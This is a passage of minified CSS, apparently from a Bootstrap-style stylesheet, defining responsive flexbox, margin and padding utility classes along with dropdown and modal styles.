-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid 